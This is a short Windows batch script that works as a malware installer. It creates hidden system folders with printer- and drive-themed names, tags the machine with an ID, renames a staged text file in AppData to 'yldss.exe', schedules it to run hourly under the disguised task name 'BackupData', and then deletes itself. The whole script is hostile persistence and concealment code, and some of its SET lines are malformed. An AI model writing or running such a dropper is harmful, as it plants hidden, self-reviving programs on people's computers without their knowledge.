 echo off
md %USERPROFILE%\Printers\Neighbourhood\Spools
md %USERPROFILE%\DriveData\Files
md %USERPROFILE%\DriveData\Wins
md %USERPROFILE%\Print\Network\Server
attrib +a +h +s "%USERPROFILE%\DriveData"
attrib +a +h +s "%USERPROFILE%\Printers"
attrib +a +h +s "%USERPROFILE%\Print"
del /f %USERPROFILE%\DriveData\Files\win.txt
del /f %USERPROFILE%\DriveData\Wins\win.txt
SET /A %COMPUTERNAME%
SET /A RAND=%RANDOM% 10000 + 1
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Files\win.txt
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Wins\win.txt
del /f %userprofile%\DriveData\Wins\x6teyst.txt
del /f %userprofile%\AppData\Roaming\x6teyst.zip
move %userprofile%\AppData\Roaming\x6teyst.txt %userprofile%
\DriveData\Wins
ren %userprofile%\DriveData\Wins\x6teyst.txt yldss.exe
schtasks /create /sc hourly /st 00:05 /tn "BackupData" /tr
%USERPROFILE%\DriveData\Wins\yldss.exe
del %0